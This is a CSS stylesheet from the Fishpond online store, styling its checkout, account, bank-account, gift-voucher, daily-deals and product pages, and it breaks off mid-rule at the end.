.checkout-left-column .estimated-delivery {
  font-weight: bold;
  font-size: 15px;
}

#StockItems,
#PriorityItems,
#TrackedItems {
  border-color: #e2e2e2;
  margin: 1em 0 0;
}

#StockItems label,
#PriorityItems label,
#TrackedItems label {
  vertical-align: middle;
}

.checkoutProducts .deliveryOption {
  padding: 2px 2px 2px 0.8em;
}

.checkoutProducts .deliveryOption input {
  vertical-align: middle;
  margin: 0;
}

.checkoutProducts .arrivalDates,
.checkoutProducts .condition {
  color: #7e7e7e;
}

.checkoutProducts .deliveryOption {
  vertical-align: middle;
}

.checkoutProducts .deliveryOption .phoneBlock {
  padding: 3px 0;
}

.checkoutProducts .deliveryOption .phoneBlock .description {
  color: #444;
  font-size: 0.8em;
  margin-bottom: 4px;
}

.delivery-fast .arrivalDates {
  color: #d4a31d;
}

#sellerVacations {
  margin: 2px;
  padding: 10px 1px;
}

#sellerVacations .darkRow {
  background: #e2e2f2;
}

.sellerVacationTitle {
  margin: 10px 0 7px 4px;
  font-weight: bold;
}

.noSellerVacations {
  margin-left: 4px;
}

/* My Fishpond: Bank Account pages */

.wrapper_bank_account_form_element {
  display: inline;
  width: 50%;
  position: relative;
  overflow: hidden;
  margin-left: -3px;
}

table#bank_account_form_element {
  display: inline;
}

table#bank_account_form_element td {
  vertical-align: top;
}


form#add_ba_form dd,
form#add_ba_form dd::before {
  margin: 0;
}

form#add_ba_form .required {
  color: #000;
  font-weight: normal;
}

.infoBoxWrapper .btn_hover {
  margin-left: 202px !Important;
}

li.bank_account_number #bank_account_number-label {
  padding-top: 3px;
}

li.primary-form {
  overflow: hidden;
  position: relative;
  height: 26px;
  padding: 0 !Important;
  margin: 15px 0 !Important;
}

#add_ba_form dt,
#add_ba_form dd {
  display: table-cell;
  vertical-align: top;
}

#add_ba_form #is_primary {
  margin-top: 4px;
}

#add_ba_form li.primary-form {
  height: 100%;
}

#update_btn:hover,
#back_btn:hover {
  text-decoration: none;
  color: #f60;
}

#update_btn,
#back_btn {
  background-color: transparent;
  border: 0;
  color: #3361e3;
  cursor: pointer;
  display: block;
  font-size: 12.5pt;
  height: 35px;
  margin: 0 0.6em;
  overflow: hidden;
  padding: 0;
  text-decoration: underline;
}

/* Global Buttons */

.btn-upload-now {
  width: 150px;
  height: 35px;
}

.btn-upload-now .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-upload-now .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-upload-now.gif');
}

.tell-a-friend p {
  display: block;
  float: left;
  padding: 10px 0 0;
  margin: 0;
}

.tell-a-friend input {
  float: left;
  margin: 0 0 5px 5px;
}

.btn-tell-a-friend {
  width: 150px;
  height: 35px;
  display: block;
  float: left;
  margin-left: 5px;
}

.btn-tell-a-friend .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-tell-a-friend .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-tell-a-friend.gif');
}

.btn-back {
  width: 86px;
  height: 35px;
}

.btn-back .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-back .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-back.gif');
}

.btn-continue {
  width: 150px;
  height: 35px;
}

.btn-continue .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-continue .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-continue.gif');
}

.btn-sent {
  height: 35px;
  width: 82px;
  display: inline-block;
  vertical-align: middle;
}

.btn-sent .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-sent .img {
  background-image: url('https://cdn-w.fishpond.com/btn-fishpond-sent.gif');
  text-indent: -999em;
}

span.img-tick {
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url('https://cdn-w.fishpond.com/tick.gif');
}

span.img-cross {
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url('https://cdn-w.fishpond.com/cross.gif');
}

/* The following rules are used for the new style messagestack success messages. e.g. when you successfully add a sell yours listing. */

.messagestack_wrp {
  padding: 0 10px 0 20px;
}



#interim .error-flash-message,
#interim .warning-flash-message {
  margin: 0 0 10px;
}

#interim .success-flash-message {
  overflow: hidden;
  padding: 1em 180px 1em 1em;
  margin: 0 0 10px;
  position: relative;
  zoom: 1;
}

#interim .success-flash-message i a {
  padding: 0 4px 0 2px;
}

#interim .success-flash-message .i {
  float: left;
  margin-right: 1em;
}

#interim .success-flash-message img {
  float: left;
  margin: 0 1em 0 0;
}

#interim .success-flash-message p {
  margin-top: 0.3em;
}

#interim .success-flash-message .second {
  font-size: 1.2em;
  margin-top: 1em;
}

#interim .success-flash-message form {
  position: absolute;
  right: 1em;
}

.also_purchased_products {
  padding-left: 18px;
}

/* Remove AddThis Branding */

a#at-logo {
  display: none;
}

a.at-whatsthis {
  display: none !important;
}

a#at-privacy {
  display: none !important;
}

/* Style for single page checkout Login. */

form input.text {
  width: 177px;
}

#bnz_cc_number,
#gv_redeem_code {
  width: 166px;
}

#single-page-checkout-login legend {
  font-size: 2em;
  color: #000;
  margin-top: 5px;
  display: block;
}

#single-page-checkout-login label {
  width: 150px;
}

#single-page-checkout-login #forgotPassword,
#single-page-checkout-login #sing-in-button {
  display: inline-block;
  min-width: 177px;
}

#single-page-checkout-registration h2 {
  color: #000;
}

.checkout-login {
  margin-top: 0;
}

html > body .checkout-login {
  margin-top: 10px;
}

.checkout-left-column .or-option {
  color: #7e7e7e;
  font-size: 1.5em;
  width: 2em;
  text-align: center;
  position: absolute;
  top: 30px;
  right: 4em;
}

.dashed {
  padding-top: 2px;
  border-top: 1px dashed #bbb;
  background: white;
  clear: both;
  margin: 0;
  color: #fff;
  size: 1px;
  margin-bottom: 2em;
}

.checkout-column-wrapper {
  padding: 0 20px;
}

.checkout-left-column {
  width: 48%;
  margin: 0;
  padding-left: 10px;
  float: left;
  clear: left;
  position: relative;
}

.checkout-right-column {
  width: 48%;
  padding-left: 25px;
  margin: 0;
  float: left;
  clear: right;
}

.checkout-column-wrapper fieldset {
  margin: 0;
  padding: 0;
}

.checkout-wrapper {
  padding-bottom: 20px;
  width: 100%; /* haslayout */
}

.checkout-wrapper form.styled fieldset ol {
  margin-bottom: 0;
}

.checkout-wrapper form.styled fieldset ol ol {
  margin-left: 25px;
}

#existing_card {
  width: 166px;
}

/* Style for Zend Form */

dl.zend_form dt label {
  float: left;
  min-width: 100px;
  font-weight: bold;
}

/* Style for returns.php. */

#returnable-items-list td.product-title {
  cursor: pointer;
}

.returns-wrong-product-message {
  width: 70%;
}

.returns-reason-to-return-selected {
  margin-right: 0;
  width: 5%;
}

.returns-reason-to-return-error {
  margin-right: 0;
  width: 65%;
}

.returns-reason-to-return-barcode-error {
  margin-right: 0;
  width: 30%;
  vertical-align: top;
}

#returns-confirmation-list {
  padding-left: 20px;
}

/* Styles for Google Rich Snippets */
.hreview-aggregate .item {
  display: none;
}

/* Address autocomplete for checkout page */
#autocomplete-select {
  z-index: 500;
  position: absolute;
}

/* Account history info charges-history */
.account table.charges-history {
  margin: 8px 0 4px;
  padding: 0;
  border-collapse: collapse;
}

.account .charges-history th,
.account .charges-history td {
  border-bottom: 1px solid #d4d4d4;
  padding: 3px;
  font-size: 14px;
  line-height: 18px;
}

.account .charges-history th {
  font-weight: bold;
}

.account .charges-history td.date {
  width: 170px;
}

.account .charges-history td.amount,
.account .charges-history td.balance {
  width: 180px;
  text-align: right;
}

.account .charges-history .items {
  padding-left: 15px;
}

.account .charges-history.note {
  padding: 8px 10px;
  margin: 0;
}

.account .charges-history.title {
  font-size: 10.5pt;
  font-weight: bold;
  padding-top: 20px;
}

.account form .zend_form {
  display: table;
}

.account form .zend_form label,
.account form .zend_form input,
.account form .zend_form button {
  vertical-align: middle;
}

.account form .zend_form input {
  margin: 0 10px;
  padding: 4px;
}

.pricing-rules {
  width: 50%;
}

.emailsettings .main {
  margin: 0 0 22px 0px;
  padding: 0 2px;
}

.pricing-rules .main {
  margin: 16px 0 0;
  padding: 3px 6px;
}

.emailsettings p.main {
  margin-left: auto;
}

.emailsettings .btn_hover {
  margin-top: 10px;
  display: inline;
}

.emailsettings hr.dashed {
  margin: 34px 24px 54px;
}

.emailsettings hr.lo-margin {
  margin: 34px 24px;
}

.emailsettings .button-container,
.pricing-rules .button-container {
  margin-top: 32px;
}

.pricing-rules .button-container button {
  margin-left: 0;
}

form.styled .emailsettings label,
form.styled .pricing-rules label {
  display: block;
  width: auto;
  margin-left: 29px;
}

.tickbox {
  width: 29px;
  float: left;
  line-height: 2.4;
}

.tickbox input {
  vertical-align: middle;
}

.pricing-rules .label {
  margin-left: 29px;
}

#content.shrink table.account {
  padding-right: 12px;
  padding-left: 22px;
}

.overdue-orders-list {
  margin-bottom: 10px;
}

.account-history table.open-orders {
  margin: 0 0 20px;
}

.open-orders-title {
  padding: 10px 0;
}

.open-orders-title h3,
.open-orders-title a {
  display: inline;
  font-size: 16px;
}

.account table.open-orders th.main,
.account-history table.open-orders th.main {
  padding: 9px 3px;
  border-bottom: 1px solid #d4d4d4;
  text-align: left;
  border-collapse: collapse;
  font-size: 14px;
  font-weight: bold;
}

.account table.open-orders table th.main,
.account-history table.open-orders table th.main {
  border: none;
  padding: 0;
}

.account table.open-orders td.main,
.account-history table.open-orders td.main {
  padding: 9px 3px !important;
  border-bottom: 1px solid #d4d4d4;
  font-size: 14px;
}

.account table.open-orders td.main td,
.account-history table.open-orders td.main td {
  border-bottom: none;
}

.account-history table.open-orders td.main p {
  color: #000;
  text-decoration: none;
}

.account-layout {
  table-layout: fixed;
}

.account-layout td {
  vertical-align: top;
}

.account-layout h3 {
  clear: both;
}

.right-sidebar {
  padding: 0 0 0 10px;
  width: 170px;
}

* html .right-sidebar {
  padding: 0;
}

* html .account-sidebar {
  width: 170px; /* haslayout */
}

.account-sidebar h3 {
  padding: 0 1em;
  margin: 0 0 1em;
}

.fadetowhite {
  position: relative;
  overflow: hidden;
  display: block;
  width: 100%;
  word-wrap: normal;
  zoom: 1;
}

@media (max-width: 780px) {
  .my-details-section .fadetowhite {
    position: unset;
    overflow: unset;
  }
}

.fadetowhite span {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  height: 32px;
  width: 32px;
  background: url('https://cdn-w.fishpond.com/ftw32rtl.png') repeat-y 100% 0;
  z-index: 1;
  zoom: 1;
}

.my-details-section {
  margin: 0 1em 20px;
}

.my-details-section p {
  margin: 5px 0;
}

.settings-section {
  overflow: hidden;
  padding: 0 10px 10px 120px;
  font-size: 14px;
}

.settings-section-icon {
  float: left;
  margin-left: -120px;
}

.settings-section-links {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.settings-section-links li {
  margin: 0;
  padding: 3px 0;
}

.header-separator-text {
  color: #999;
  padding: 0 0.8em;
}

.create-account-box,
.sign-in-box {
  margin: 1.5em auto 2em;
  padding: 1.5em 2em;
  font-size: 15px;
}
.sign-in-box {
  width:400px;
}

.create-account-box {
  width:400px;
}

* html .create-account-box {
  margin: 1.5em 170px 2em;
  width: 400px;
  display: block;
}

* html .sign-in-box {
  margin: 1.5em 170px 2em;
  width: 400px;
  display: block;
}

form.styled .create-account-box label.short-label
 {
  width: 105px;
  vertical-align: baseline;
}


form.styled .create-account-box .oauth .header-separator-text {
  padding-top: 5px;
}



form.styled .create-account-box input,form.styled .create-account-box select,
form.styled .sign-in-box input {
  width: 14em;
  width: 13em \9;
  font-size: 10pt;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  form.styled .create-account-box input,form.styled .create-account-box select,
  form.styled .sign-in-box input {
    width: 13em;
  }
}

input#email_address,
input#email-address,
input#login-email-address {
  text-transform: lowercase;
}

form.styled .create-account-box button,
form.styled .sign-in-box button {
  margin-left: 120px;
}

.form-label-indent {
  padding-left: 120px;
}

.rc-border {
  border: 2px solid #d7d7d7;
  background: #fff;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}

/* daily deals banner styles */
.daily_deals_banner {
  border: 1px solid #d7d7d7;  margin: 0;
  overflow: hidden;
  text-align: center;
  background: url('https://cdn-w.fishpond.com/daily-deals2-14.png') 16% 0 no-repeat;
  height: auto;
  color: #696a6f;
  font-size: 14px;
}

.daily_deals_banner.dd-side {
  padding: 5px 5px 125px;
}

.daily_deals_banner.dd-side .dd-header {
  margin-bottom: 0;
}

.daily_deals_banner.dd-side .daily-text {
  font-size: 13px;
}


.daily_deals_banner .ms-default {
  margin: 5px 0 0 6px;
  font-size: 13px;
  text-align: left;
}

.daily-text2 {
  position: relative;
  font-size: 18px;
  margin-bottom:10px;
  left:-12px;
}


.daily_deals_banner {
  margin-top: 10px;
  padding-bottom:35px;
}

.daily_deals_banner.dd-side .js-label {
  top: 8px !important;
}

.daily_deals_banner.dd-side .email-field button {
  margin-right: 10px;
}

.daily_deals_banner.dd-side .email-field .js-label {
  left: 26px !important;
}

.daily_deals_banner.dd-side .dd-banner-form {
  margin-left: inherit;
}

.dd-banner-form {
  width: 425px;
  margin-left: 45%;
  text-align: center;
  display: block;
  position: relative;
}

.dd-header {
  font-size: 24px;
  font-weight: normal;
  color: #71be19;
  padding: 20px 0;
  position: relative;
  height: 48px;
  overflow: hidden;
}

* html .dd-header {
  height: 88px;
}

.dd-header span {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 425px;
  height: 88px;
  background: #fff url('https://cdn-w.fishpond.com/subcribe-to-our-daily-deals.png') 50% 50% no-repeat;
}

.email-field {
  position: relative;
  text-align: left;
  padding: 0 6px 6px;
}

.email-field .js-label {
  position: absolute;
  top: 4px;
  left: 14px;
  display: none;
}

* html .email-field .js-label {
  left: 5px;
}

.js-enabled .js-label {
  display: block;
}

.email-field .dd-inputtext {
  font-size: 15px;
  font-weight: normal;
  width: 300px;
  word-spacing: normal;
  color: #000;
  vertical-align: middle;
  margin: 0 5px 0 0;
}

.email-field button {
  display: inline-block;
  vertical-align: middle;
}

/* default state */
.email-field-success,
.ms-error {
  display: none;
}

/* error */
.error-state .ms-default {
  display: none;
}

.error-state .ms-error {
  color: #f60;
  display: block;
}

/* success */
.success-state .email-field-default {
  display: none;
}

.success-state .email-field-success {
  display: block;
}

.sub-message {
  color: #50be19;
  font-size: 16px;
  margin: 0 0 20px;
}

/* end daily deals banner */

/* daily deals side banner */
.dd-side {
  padding: 5px 17px 125px;
  margin: -2px 0 0;
  height: auto;
  color: #000;
  border: none;
  background: #fff url('https://cdn-w.fishpond.com/daily-deals-14.png') 50% 100% no-repeat;
  border-top: 2px solid #d7d7d7;
  background-size: 98%;
}

.borderradius .dd-side {
  border-top: none;
  margin: 0;
  border-radius: 3px 3px 0 0;
}

.dd-side .dd-banner-form {
  width: auto;
}

.dd-side .dd-banner-form p {
  margin: 0 0 10px;
}

.dd-side .dd-header {
  padding: 0 0 5px;
  height: auto;
}

.dd-side .email-field {
  padding: 0;
  font-size: 11px;
  text-align: center;
}

.dd-side .email-field .dd-inputtext {
  width: 130px;
  font-size: 11px;
  margin-right: 0;
  margin-bottom: 10px;
}

.daily_deals_banner .dd-side .email-field .js-label {
  left: 18px;
}

.dd-side .email-field .js-label {
  left: 5px;
}

.dd-side label.error-state {
  font-size: 11px;
  color: #f60;
  margin: 5px 0;
  display: inline-block;
}

.side_list .dd-side {
  margin: 0 -8px;
}

/* end of daily deals side banner */

#Message-label {
  display: block;
  width: 100%;
  float: none;
}

#Message-label .required {
  color: #000;
}

#Message-element textarea {
  overflow: auto;
  padding: 0;
}

/* Explore fishpond lightbox */
.explore-fishpond {
  text-align: left;
}

.boxheader {
  background-color: #0064eb;
  color: #fff;
  padding: 20px 10px;
  text-shadow: 1px 1px 1px #00448c;
}

.boxbody {
  padding: 40px;
}

.explore-fp-bg {
  padding-right: 240px;
  background: #fff url('https://cdn-w.fishpond.com/explore-fp-bg.jpg') 100% 90% no-repeat;
}

.explore-fp-purpose {
  letter-spacing: -1px;
  margin: 0;
}

.explore-fp-doit {
  color: #51be1a;
  letter-spacing: -1px;
  margin: 30px 0;
}

.explore-fp-form .email-field {
  padding: 0;
}

.explore-fishpond .email-field .dd-inputtext {
  width: 230px;
}

.js-enabled .explore-fp-form .js-label {
  color: #696a6f;
  left: 5px;
}

.showfish {
  position: relative;
  padding-left: 70px;
}

.fishsprite {
  position: absolute;
  top: -70px;
  left: 5px;
  display: inline-block;
  width: 61px;
  height: 124px;
  background: url('https://cdn-w.fishpond.com/fishlogo.png') 0 0 no-repeat;
}

* html .fishsprite {
  margin-left: -70px;
}

/* end Explore fishpond lightbox */

.variation-images .images-block.hidden {
  left: 393px;
}

.variation-images {
  width: 390px;
}

/* product page details */
.product_left_block {
  padding-right: 1.4em;
  text-align: center;
}

.product_left_block button,
.product_left_block a.btn {
  display: inline-block;
  margin-bottom: 12px;
}

.more_options_container {
  padding: 25px 0;
}

.more_options_container h3 {
  color: #3361e3;
  margin-top: 1.5em;
}

.more_options_container .myWishList {
  margin-bottom: 2em;
  text-align: center;
}

.more_options_container .alreadyOwnIt {
  margin-bottom: 1em;
  margin-top: 1em;
  text-align: center;
}

.more_options_container .eBooks {
  margin-top: 2.5em;
}

.last-sold-text {
  padding-left: 30px;
  font-size: 13px;
  font-weight: normal;
}

.sell-by-text {
  font-weight: normal;
  font-size: 13px;
  line-height: 24px;
}

#right .sell-by-text {
  padding-left: 5px;
  padding-right: 5px;
}

.sell-by-text a {
  font-weight: bold;
}

.productSearch-data .sell-by-text a {
  font-weight: normal;
}

.sell-by-text span.productSpecialPrice {
  font-weight: bold;
  font-size: 1.32em;
}

.sell-by-text span.productOriginalPrice {
  font-size: 1.32em;
}

.sell-by-text span.productShipPrice {
  font-size: 13px;
  display: block;
}

.sell-by-text span.productShipPrice strong {
  font-size: 14px;
  font-weight: normal;
}

#right .sell-by-text span.productShipPrice strong {
  font-weight: normal;
}

.arrives_text_container {
  margin: 15px 0;
}

.productSearch-data .arrives_text_container {
  margin: 15px 0;
}

/* end product page */
.clearfix::after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: ' ';
  clear: both;
  height: 0;
}

* html .clearfix {
  zoom: 1;
}

/* IE6 */
* + html .clearfix {
  zoom: 1;
}

/* IE7 */

/* div layout */
.pagelayout-single-column {
  padding: 0 14px 0 22px;
}

.col-wrapper {
  float: left;
  width: 100%;
}

.col-wrapper .primary-col {
  margin-right: 190px;
}

.aside-col {
  float: left;
  width: 170px;
  margin-left: -170px;
}

/* end div layout */

/* table layout */
table.pagelayout-left-right-columns {
  padding: 0;
  border-collapse: separate;
  border-spacing: 0;
  border: none;
  font-size: 13px;
}

table.pagelayout-left-right-columns.contact_us {
  padding: 0 14px 0 0;
}

table.pagelayout-left-right-columns.index,
table.pagelayout-left-right-columns.about-us,
table.pagelayout-left-right-columns.about-us table {
  table-layout: fixed;
}

table.pagelayout-left-right-columns td {
  padding: 0;
  padding-top: 3px; /* temporary instead cellpadding */
  padding-bottom: 3px; /* temporary instead cellpadding */
}

table.pagelayout-left-right-columns td#left_hand_nav {
  width: 0;
}

table.pagelayout-left-right-columns td.blue_link {
  width: 98%;
}

table.pagelayout-left-right-columns #right.edge {
  width: 166px;
  left: 0;
  right: 0;
  margin-right: 0;
}

* html table.pagelayout-left-right-columns #right.edge {
  width: 170px;
}

table.productSearch {
  border: none;
  border-collapse: collapse;
}

table.productSearch td.productSearch-data {
  border-bottom: 1px solid;
  border-color: #ddd;
  font-size: 9pt;
  padding: 1.5em 0.5em 1.6em;
}

div.productSearch-data {
  font-size: 9.5pt;
  line-height: 1.5;
  white-space: nowrap;
}

/* end table layout */

/* currency flag in header */
#util {
  float: left;
}

.current-currency {
  float: left;
  padding: 0 13px 0 5px;
  font-weight: bold;
  font-size: 14px;
  color: #8b8b8b;
  margin-top: 13px;
}

.nz .current-currency {
  display: none;
}

.au .current-currency {
  display: none;
}

.b-fg_NZ,
.b-fg_AU {
  opacity: 0.8;
  -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=80)';
}

/* end currency flag in header */

/* slider */

/* slider required css */
.fluidslider {
  margin: 10px 0;
  width: 100%; /* for IE */
}

.fluidslider .slides-wrapper {
  position: relative;
  overflow: hidden;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.fluidslider .slides-wrapper .slide {
  margin: 0;
  overflow: hidden;
}

.fluidslider .slides-wrapper .slide-inner {
  margin: 0 auto;
  padding: 0 2px;
}

/* for spacing */
.fluidslider_pagination {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.fluidslider_pagination li {
  margin: 0 5px;
  padding: 0;
  display: inline-block;
}

* html .fluidslider_pagination li {
  display: inline-block;
  display: inline;
  zoom: 1;
}

.fluidslider_pagination li a {
  display: block;
  overflow: hidden;
}

.fluidslider_pagination li.current a {
  display: block;
}

/* slider custom css */
.fluidslider_pagination {
  margin: 10px auto;
  text-align: center;
  zoom: 1;
}

.fluidslider_pagination li {
  margin: 0;
  padding: 0 5px;
  cursor: pointer;
}

.fluidslider_pagination li a {
  width: 10px;
  height: 10px;
  overflow: hidden;
  text-indent: -666em;
  background: #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.fluidslider_pagination li.current a {
  background: #488beb;
}

.fluidslider .slides-wrapper .slide + .slide {
  display: none;
}

/* end slider */

/* start banners slides */



/* dropdown box */
.js-dropdown-box {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.js-dd-link {
  display: block;
  padding: 5px 10px;
  border: 1px solid transparent;
  border-bottom: none;
  position: relative;
  z-index: 1001;
}

.js-dd-link.dropdown-arrow {
  padding-right: 20px;
  background-repeat: no-repeat;
  background-color: #f6f6f6;
  background-image: url('[data-uri]');
  background-position: 94% 47%;
  border: 1px solid transparent;
}

.js-dd-link.dropdown-arrow:hover {
  background-image: url('[data-uri]');
}

.js-dd-link.opened {
  border: 1px solid #ccc;
  border-bottom: none;
  color: #f60 !important;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.js-dd-body {
  position: absolute;
  left: 0;
  z-index: 1000;
  background: #fff;
  border: 1px solid #ccc;
  padding: 10px 25px 20px 20px;
  display: none;
  margin-top: -1px;
  text-align: left;
}

/* end dropdown box */

/* track my order */
.track-my-order-dropdown {
  float: left;
  margin-top: -2px;
}

.track-my-order-dropdown .js-dd-body {
  white-space: nowrap;
}

.track-my-order-dropdown a.js-dd-link {
  color: #3361e3;
  font-size: 14px;
  font-weight: bold;
  text-decoration: none;
  padding: 13px 13px 16px;
}

.track-my-order-dropdown a.js-dd-link:hover {
  text-decoration: none;
}

.tmo-text {
  display: block;
  margin: 0 0 10px 1em;
}

.tmo-label {
  display: inline-block;
  color: #ccc;
  vertical-align: baseline;
  line-height: 25px;
}

.track-my-order-dropdown a.dropdown-arrow {
  padding-right: 30px;
  background-color: transparent;
}

.js-dd-link.dropdown-arrow.opened {
  background-color: #fff;
}

.track-my-order-dropdown #order-id {
  display: inline-block;
  vertical-align: top;
  font-size: 12pt;
  letter-spacing: 0.05em;
}

* html .track-my-order-dropdown #order-id {
  margin-right: 5px;
}

.track-my-order-dropdown #user-name {
  display: inline-block;
  vertical-align: top;
  font-size: 12pt;
  margin-left: 10px;
}

.track-my-order-dropdown button {
  display: inline-block;
  vertical-align: top;
}

.track-my-order-dropdown dl {
  margin-top: 15px;
}

.pagelayout-left-right-columns.track-my-order .error-flash-message {
  width: 97%;
}

ul.tracking-summary {
  margin-top: 40px;
}

/* end track my order */

/* featured searches */
table.featured-searches {
  width: 100%;
  border: none;
  border-collapse: collapse;
}

table.featured-searches td {
  padding: 3px;
  text-align: center;
  vertical-align: middle;
}

table.featured-searches img {
  width: auto;
  height: auto;
  max-height: 90px;
  max-width: 180px;
}

/* end featured searches */
.pseudolink {
  cursor: pointer;
}

.itemList {
  width: 100%;
  margin-left: 7%;
}

.itemList .element {
  float: left;
  vertical-align: top;
  padding-bottom: 15px;
}

.itemList .obj {
  margin-top: 5px;
  width: 135px;
  text-align: center;
}

.itemList .price {
  font-size: 10.5pt;
  line-height: 1.286em;
}

#browseBySubject .element {
  width: 23%;
}

#recommandationList .element,
.w33 {
  width: 25%;
}

.order_id {
  padding: 10px 0;
}

.gray_line {
  background-color: #c6c6c6;
  padding: 5px 0;
}

.table-data {
  border: 1px solid #999;
  border-collapse: collapse;
  width: 100%;
}

.table-data tbody td {
  border: 1px solid #999;
  padding: 3px;
}

.table-data-number {
  text-align: right;
}

/* books online */
.books-online {
  margin: 20px 0;
  border: none;
  width: 100%;
  border-collapse: collapse;
}

.books-online .books-online-cover {
  padding: 9px 0 9px 18px;
  width: 60px;
  border: 1px solid #d4d4d4;
}

.books-online .books-online-descr {
  padding: 9px 18px;
  line-height: 19px;
  border: 1px solid #d4d4d4;
}

.books-online-title {
  font-size: 16px;
}

.books-online-author {
  font-size: 14px;
}

.books-online-moreinfo {
  font-size: 13px;
  padding-left: 9px;
}

/* books online end */
.button-like-link {
  background: transparent;
  border: 0;
  color: #3361e3;
  cursor: pointer;
  margin: 0 15px 0 -5px;
}

.button-like-link:hover {
  text-decoration: underline;
  color: #f60;
}

.never-visited-link:visited {
  color: #3361e3 !important;
}

.productSearch-price-container {
  min-width: 170px;
}

.questions .question {
  margin-bottom: 3px;
}

/* account history */
.account-history .infobox table {
  border-spacing: 0;
  border-collapse: collapse;
  border: 1px #ccc solid;
}

.account-history .infobox table td {
  border: none;
  padding: 5px;
}

.account-history div.error-flash-message {
  width: 97%;
  margin-bottom: 10px;
}

.account-history-info table.acc_border {
  border: 1px #ccc solid;
}

.account-history-info table.acc_border td {
  padding: 5px;
}

.account-history-info table.acc_border td table td {
  padding: 0;
}

.data-table td.prod-count {
  line-height: 2.2;
}

.product-title {
  font-size: 1.32em;
}

.sell-yours-image {
  float: left;
  width: 159px;
}

.address-book .infoBox div.primary_address,
.address-book .infoBox div.address {
  padding: 3px 15px;
  margin: 7px 0;
}

.address-book .infoBox .primary_address {
  background-color: #f1f1f1;
}

.address-book .infoBox td.name a {
  font-size: 10.5pt;
  font-weight: 700;
}

.address-book .infoBox td.buttons {
  padding: 15px 0;
}

.address-book .smallText {
  padding-top: 20px;
}

.set_primary {
  padding-left: 200px;
  margin: -15px 0 -5px 0;
}

.helpBox {
  padding: 5px 0;
  font-style: italic;
  color: #808080;
}

/* gift vouchers page */
table.gv-layout-table {
  width: 100%;
  border-collapse: collapse;
  border: none;
  table-layout: fixed;
  margin: 40px 0 60px;
}

table.gv-layout-table td {
  text-align: center;
  vertical-align: bottom;
}

table.gv-layout-table a.btn {
  display: inline-block;
}

table.gv-layout-table .photo {
  width: 100px;
  height: 135px;
  margin: 10px;
  display: inline-block;
}

.voucher-descriptions {
  font-size: 14px;
  margin: 0 160px 40px;
}

.gv-delivery-option {
  display: block;
  margin-bottom: 10px;
}

table.gv-bulk-table {
  width: auto;
  border-collapse: collapse;
  border: none;
  margin: 10px auto;
}

table.gv-bulk-table th,
table.gv-bulk-table td {
  padding: 10px 15px 5px;
  margin: 0;
  vertical-align: middle;
}

table.gv-bulk-table th {
  border-bottom: 1px #ccc solid;
}


.gv-type {
  width: 80px;
  padding: 2px;
  font-size: 20px;
  line-height: 24px;
}

.gv-count {
  width: 70px;
  padding: 2px 5px;
  text-align: right;
  float: right;
  font-size: 20px;
  line-height: 24px;
}

.gv-count.error {
  border: 1px #ff6500 solid;
}

/* gift vouchers page */

.helpBox {
  padding: 5px 0;
  font-style: italic;
  color: #808080;
}

.acc-passw .infoBox,
.acc-edit .infoBox,
.affiliate-passw .infoBox {
  padding: 10px 0;
}

.acc-passw .infoBox table td,
.acc-edit .infoBox table td,
.affiliate-passw .infoBox table td {
  padding: 4px 20px;
  vertical-align: middle;
}

.acc-passw .infoBox table td.label,
.acc-edit .infoBox table td.label,
.affiliate-passw .infoBox table td.label {
  font-size: 14px;
  line-height: 1.5em;
}

.card_details {
  padding: 5px 15px 10px;
}

.primary_card_details {
  padding: 5px 15px 10px;
  background-color: #f1f1f1;
}

.credit-cards-edit .buttons {
  padding-top: 10px;
}

.credit-cards-edit .buttons div {
  float: left;
  margin-right: 20px;
}

.credit-cards-edit .card_name {
  display: block;
  padding-bottom: 7px;
}

table.credit-cards-edit .infoBox,
table.helpdesklayout .infoBox {
  width: 100%;
  overflow: hidden;
  padding: 0;
}

table.account-balance-report table.acc-balance td.infoBoxHeading {
  padding: 8px 0;
}

table.account-balance-report td table.acc-balance td.main {
  padding: 8px 0;
  border-bottom: 1px #d4d4d4 solid;
}

/* data table */
table.data-table {
  width: 100%;
  border-collapse: collapse;
}

table.data-table th,
table.data-table td {
  white-space: nowrap;
}

table.data-table th {
  padding: 8px;
  font-size: 11pt;
  text-align: left;
  border-bottom: 1px solid #d4d4d4;
}

table.data-table th a {
  text-decoration: none;
}

table.data-table th.table-data-number {
  text-align: right;
}

table.data-table td {
  padding: 10px;
  border-top: 1px solid #d4d4d4;
  font-size: 9pt;
  line-height: 1.5;
}

table.data-table tr.first td {
  border-top: none;
}

/* end of data tables default styles */

table.payment-history th,
table.payment-history td {
  white-space: normal;
}

table.payment-history th {
  padding: 5px;
  font-size: 10pt;
  text-align: left;
}

table.order_history_comments th,
table.order_history_comments td {
  padding: 5px 15px 5px 0;
  border-bottom: 1px #d4d4d4 solid;
  text-align: left;
}

table.order_history_comments th.main {
  font-size: 14px;
  font-weight: bold;
}

table.order_history_comments td.date {
  font-size: 14px;
  width: 180px;
  line-height: 18px;
}

table.tablesorter .title_item,
.table.tablesorter td.title {
  max-width: 160px;
  min-width: 160px;
  width: 160px;
}

.table.tablesorter td.title {
  text-align: left !Important;
}

.tablesorter input {
  width: 70px !Important;
}

.align-center {
  text-align: center;
}

.breadcrumbs {
